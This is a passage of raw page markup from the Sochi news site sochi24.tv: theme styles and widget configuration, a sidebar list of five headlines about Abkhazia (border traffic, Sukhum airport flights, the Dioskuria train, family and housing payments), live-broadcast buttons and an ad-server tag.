.td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_132 .td-post-category:not(.td-post-extra-category){display:none}.tdi_132 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_132 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_132 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_132 .td-read-more{display:none}.tdi_132 .td-author-date{display:none}.tdi_132 .td-post-author-name{display:none}.tdi_132 .td-post-date,.tdi_132 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_132 .entry-review-stars{display:none}.tdi_132 .td-icon-star,.tdi_132 .td-icon-star-empty,.tdi_132 .td-icon-star-half{font-size:15px}.tdi_132 .td-module-comments{display:none}.tdi_132 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_132 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_132 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_132 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_132 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_132 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_132 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_132 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_132 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_132 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_132 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_132 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_132 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap,.tdi_132 .td-load-more-wrap{margin-top:15px}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_132 .td-load-more-wrap a i{font-size:10px}.tdi_132 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_132 .td-block-title a,.tdi_132 .td-block-title span{font-weight:700!important}.tdi_132 .td-subcat-list a,.tdi_132 .td-subcat-dropdown span,.tdi_132 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_132 .td-editor-date,.tdi_132 .td-editor-date .td-post-author-name a,.tdi_132 .td-editor-date .entry-date,.tdi_132 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_132 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_132 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_132 .td-image-container{display:none}.tdi_132 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_132 .td-module-container:before{bottom:-7.5px}.tdi_132 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_132 .td_module_wrap .td-module-container:before{display:block!important}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_132 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap,.tdi_132 .td-load-more-wrap{margin-top:10px}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_132 .td-load-more-wrap a i{font-size:8px}.tdi_132 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_132 .td-post-category{font-size:14px!important}.tdi_132 .td-editor-date,.tdi_132 .td-editor-date .td-post-author-name a,.tdi_132 .td-editor-date .entry-date,.tdi_132 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_132 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_132 .td-image-container{display:none}.tdi_132 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_132 .td_module_wrap{float:right}.tdi_132 .td-module-container:before{bottom:-7.5px}.tdi_132 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_132 .td_module_wrap .td-module-container:before{display:block!important}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_132 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_132 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap,.tdi_132 .td-load-more-wrap{margin-top:5px}.tdi_132.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_132 .td-load-more-wrap a i{font-size:8px}.tdi_132 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_132.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_132 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_132 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_132 .td-image-wrap{padding-bottom:110%}.tdi_132 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_132 .td-image-container,.ie11 .tdi_132 .td-image-container{flex:0 0 auto}.tdi_132 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_132 .td_module_wrap{float:right}.tdi_132 .td-module-container:before{bottom:-10px}.tdi_132 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_132 .td_module_wrap .td-module-container:before{display:block!important}.tdi_132 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_132 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_132 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_132=new tdBlock();block_tdi_132.id="tdi_132";block_tdi_132.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-34002","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_132","tdc_css_class":"tdi_132","tdc_css_class_style":"tdi_132_rand_style"}';block_tdi_132.td_column_number="1";block_tdi_132.block_type="td_flex_block_1";block_tdi_132.post_count="5";block_tdi_132.found_posts="406";block_tdi_132.header_color="";block_tdi_132.ajax_pagination_infinite_stop="";block_tdi_132.max_num_pages="82";tdBlocksArray.push(block_tdi_132);</script><div class="td-block-title-wrap"></div><div id=tdi_132 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/svyshe-2-mln-avtomobilej-peresekli-granicu-sochi-s-abhaziej-v-2025-godu/" rel="bookmark" class="td-image-wrap " title="Свыше 2 млн автомобилей пересекли границу Сочи с Абхазией в 2025 году"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/09/photo_3_2024-09-16_13-43-25-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/svyshe-2-mln-avtomobilej-peresekli-granicu-sochi-s-abhaziej-v-2025-godu/" rel="bookmark" title="Свыше 2 млн автомобилей пересекли границу Сочи с Абхазией в 2025 году">Свыше 2 млн автомобилей пересекли границу Сочи с Абхазией в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/svyshe-2-mln-avtomobilej-peresekli-granicu-sochi-s-abhaziej-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи состоялась рабочая встреча представителей ФТС России и...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-suhum-nachal-prinimat-rejsy-iz-rossii-po-novomu-raspisaniju/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сухум начал принимать рейсы из России по новому расписанию"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/ajeroport-suhum-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-suhum-nachal-prinimat-rejsy-iz-rossii-po-novomu-raspisaniju/" rel="bookmark" title="Аэропорт Сухум начал принимать рейсы из России по новому расписанию">Аэропорт Сухум начал принимать рейсы из России по новому расписанию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-suhum-nachal-prinimat-rejsy-iz-rossii-po-novomu-raspisaniju/#respond">0</a></span> </span></div><div class="td-excerpt">Первый рейс в Международный аэропорт Сухум выполнен по обновлённому...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obnovleno-raspisanie-jelektropoezda-dioskurija-mezhdu-imeretinskim-i-suhumom/" rel="bookmark" class="td-image-wrap " title="Обновлено расписание электропоезда «Диоскурия» между Имеретинским и Сухумом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/dioskurija-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obnovleno-raspisanie-jelektropoezda-dioskurija-mezhdu-imeretinskim-i-suhumom/" rel="bookmark" title="Обновлено расписание электропоезда «Диоскурия» между Имеретинским и Сухумом">Обновлено расписание электропоезда «Диоскурия» между Имеретинским и Сухумом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obnovleno-raspisanie-jelektropoezda-dioskurija-mezhdu-imeretinskim-i-suhumom/#respond">0</a></span> </span></div><div class="td-excerpt">Курсирующий вдоль черноморского побережья Сочи и Абхазией электропоезд «Диоскурия»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-abhazii-za-rozhdenie-rebenka-budut-vyplachivat-do-300-tysjach-rublej/" rel="bookmark" class="td-image-wrap " title="В Абхазии за рождение ребенка будут выплачивать до 300 тысяч рублей"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/9980471-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-abhazii-za-rozhdenie-rebenka-budut-vyplachivat-do-300-tysjach-rublej/" rel="bookmark" title="В Абхазии за рождение ребенка будут выплачивать до 300 тысяч рублей">В Абхазии за рождение ребенка будут выплачивать до 300 тысяч рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-abhazii-za-rozhdenie-rebenka-budut-vyplachivat-do-300-tysjach-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Кабинет министров утвердил межведомственную целевую программу «Развитие демографии» на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/uchastniki-programmy-zhilishhe-v-abhazii-smogut-poluchit-do-1-7-mln-rublej/" rel="bookmark" class="td-image-wrap " title="Участники программы «Жилище» в Абхазии смогут получить до 1,7 млн рублей"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/10/2149199064-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/uchastniki-programmy-zhilishhe-v-abhazii-smogut-poluchit-do-1-7-mln-rublej/" rel="bookmark" title="Участники программы «Жилище» в Абхазии смогут получить до 1,7 млн рублей">Участники программы «Жилище» в Абхазии смогут получить до 1,7 млн рублей</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/uchastniki-programmy-zhilishhe-v-abhazii-smogut-poluchit-do-1-7-mln-rublej/#respond">0</a></span> </span></div><div class="td-excerpt">Кабинет министров Абхазии утвердил государственную программу «Жилище 2026–2028», направленную...</div></div></div></div></div></div><div class="vc_row_inner tdi_134  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_134{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_134,.tdi_134 .tdc-inner-columns{display:block}.tdi_134 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_136  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_136{vertical-align:baseline}.tdi_136 .vc_column-inner>.wpb_wrapper,.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_136 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_137 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_137"     ><style>.tdi_137{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_137 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_137 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_138{background-color:var(--accent-color-1)}body .tdi_138:before{background-color:var(--accent-color-2)}.tdi_138{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_138,.tdi_138:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_138{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_138 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:#ffbd23}body .tdi_140:before{background-color:#ffbd23}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_141" class="tdc-row"><div class="vc_row tdi_142  wpb_row td-pb-row" ><style scoped>.tdi_142,.tdi_142 .tdc-columns{min-height:0}.tdi_142,.tdi_142 .tdc-columns{display:block}.tdi_142 .tdc-columns{width:100%}.tdi_142:before,.tdi_142:after{display:table}</style><div class="vc_column tdi_144  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_144{vertical-align:baseline}.tdi_144>.wpb_wrapper,.tdi_144>.wpb_wrapper>.tdc-elements{display:block}.tdi_144>.wpb_wrapper>.tdc-elements{width:100%}.tdi_144>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_144>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_146 "><style scoped>@media (max-width:767px){.tdi_146{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_147" class="tdc-zone"><div class="tdc_zone tdi_148  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_148{min-height:0}.tdi_148:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_148:before{width:100%}}</style><div id="tdi_149" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_150  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_150,.tdi_150 .tdc-columns{min-height:0}#tdi_149.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_149.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_150,.tdi_150 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_150 .tdc-columns{width:100%}.tdi_150:before,.tdi_150:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_150{margin-left:-5px;margin-right:-5px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_150{margin-left:-10px;margin-right:-10px}.tdi_150 .tdc-row-video-background-error,.tdi_150>.vc_column,.tdi_150>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_150{position:relative}.tdi_150 .td_block_wrap{text-align:left}</style><div class="tdi_149_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_149_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_149_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_152  wpb_column vc_column_container tdc-column td-pb-span4"><style 